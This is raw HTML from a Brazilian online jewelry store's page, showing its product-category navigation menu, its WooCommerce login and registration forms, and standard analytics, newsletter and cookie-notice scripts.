		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="eb82b44f82" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/aliancas/page/4/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="6af30f31c0" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/aliancas/page/4/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
				<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"2ee00bea74","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
